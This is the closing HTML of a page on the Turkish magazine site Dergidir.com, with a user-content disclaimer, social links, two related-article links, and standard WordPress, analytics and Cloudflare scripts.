Kullanıcıların eklediği içeriklerden kullanıcılar sorumludur. Dergidir.Com herhangi bir sorumluluk almaz.<div class="footer-email-wrap">Bizimle iletişime geç: <a href="/cdn-cgi/l/email-protection#95f1f0e7f2fcf1fce7f7e0f9e1f0fbd5f2f8f4fcf9bbf6faf8"><span class="__cf_email__" data-cfemail="cbafaeb9aca2afa2b9a9bea7bfaea58baca6aaa2a7e5a8a4a6">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>BIZI TAKIP EDIN</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dergidir/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dergidir/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/dergidir" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/dergidir/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/dergidir" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3040"><a href="https://markamera.com/">Markamera</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Dergidir.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">DİĞER İÇERİKLER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dergidir.com/en-guclu-turk-is-kadinlari/" rel="bookmark" class="td-image-wrap" title="En Güçlü Türk İş Kadınları!"><img width="100" height="70" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/04/Ekran-Resmi-2020-04-30-17.27.54-100x70.png"  srcset="https://dergidir.com/wp-content/uploads/2020/04/Ekran-Resmi-2020-04-30-17.27.54-100x70.png 100w, https://dergidir.com/wp-content/uploads/2020/04/Ekran-Resmi-2020-04-30-17.27.54-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="En Güçlü Türk İş Kadınları!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/en-guclu-turk-is-kadinlari/" rel="bookmark" title="En Güçlü Türk İş Kadınları!">En Güçlü Türk İş Kadınları!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-30T15:18:25+00:00" ></time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dergidir.com/binance-3-promosyonu-tamamladi-bitcoin-tusu-oyunu-bitcoin-tusu-paylasma-promosyonu-ve-bitcoin-tusu-kilometre-tasi-cekilisi/" rel="bookmark" class="td-image-wrap" title="Binance 3 Promosyonu Tamamladı: Bitcoin Tuşu Oyunu, Bitcoin Tuşu Paylaşma Promosyonu ve Bitcoin Tuşu Kilometre Taşı Çekilişi"><img width="100" height="70" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2022/08/binance-academy-15-100x70.png"  srcset="https://dergidir.com/wp-content/uploads/2022/08/binance-academy-15-100x70.png 100w, https://dergidir.com/wp-content/uploads/2022/08/binance-academy-15-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Binance 3 Promosyonu Tamamladı: Bitcoin Tuşu Oyunu, Bitcoin Tuşu Paylaşma Promosyonu ve Bitcoin Tuşu Kilometre Taşı Çekilişi" title="Binance 3 Promosyonu Tamamladı: Bitcoin Tuşu Oyunu, Bitcoin Tuşu Paylaşma Promosyonu ve Bitcoin Tuşu Kilometre Taşı Çekilişi" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/binance-3-promosyonu-tamamladi-bitcoin-tusu-oyunu-bitcoin-tusu-paylasma-promosyonu-ve-bitcoin-tusu-kilometre-tasi-cekilisi/" rel="bookmark" title="Binance 3 Promosyonu Tamamladı: Bitcoin Tuşu Oyunu, Bitcoin Tuşu Paylaşma Promosyonu ve Bitcoin Tuşu Kilometre Taşı Çekilişi">Binance 3 Promosyonu Tamamladı: Bitcoin Tuşu Oyunu, Bitcoin Tuşu Paylaşma Promosyonu...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-11T13:00:32+00:00" ></time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6971f6f01a897
    -->

    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T78V8BB" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="bd354bb3230dfba3caaa1da7-text/javascript" src="https://dergidir.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="bd354bb3230dfba3caaa1da7-text/javascript" src="https://dergidir.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="bd354bb3230dfba3caaa1da7-text/javascript" src="https://dergidir.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="bd354bb3230dfba3caaa1da7-text/javascript" src="https://dergidir.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="bd354bb3230dfba3caaa1da7-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"166338211","post":"6266","tz":"0","srv":"dergidir.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "166338211", "6266" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="bd354bb3230dfba3caaa1da7-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="bd354bb3230dfba3caaa1da7-text/javascript" src="https://dergidir.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dergidir.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="bd354bb3230dfba3caaa1da7-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dergidir.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="bd354bb3230dfba3caaa1da7-text/javascript">
    
</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="bd354bb3230dfba3caaa1da7-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c48c5f2bfb7f47dc972c31451dceffb4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 10:07:44 -->